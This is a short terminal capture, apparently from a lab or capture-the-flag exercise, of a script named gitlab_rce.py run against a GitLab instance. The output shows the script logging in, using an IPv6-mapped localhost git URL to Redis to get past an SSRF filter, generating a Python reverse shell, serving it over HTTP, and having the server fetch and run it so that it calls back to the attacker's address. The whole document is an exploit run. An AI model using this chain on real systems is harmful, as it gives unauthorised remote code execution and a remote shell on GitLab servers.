 $ python gitlab_rce.py -U miao -P 12345678 -l 10.10.14.10 -p 4445
[+] Retrieving CSRF token to submit the login form
[+] CSRF Token : IhyE0MyIkLjnwFeL8EA3+ktHDYKLq8LgetUn2Pomi1X8jE45uYN8Z0GCqEb4pHq
1/CDu8rjNsbBIFw/O7lemFw==
[+] Login Successful
[+] Running Exploit
[+] Using IPV6 URL 'git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git' to bypa
ss filter
[+] Creating Project
[+] Project Name : interaction
[+] Creating Python Reverse Shell
[+] Reverse Shell Generated
[+] Start HTTP Server in current directory
Command : python3 -m http.server 80
Continue (Y/N) : Y
Run this script twice with options below to get SHELL!
Option 1 : Download shell.py rev shell to server using wget
Option 2 : Execute shell.py downloaded previously
Option (1/2) : 2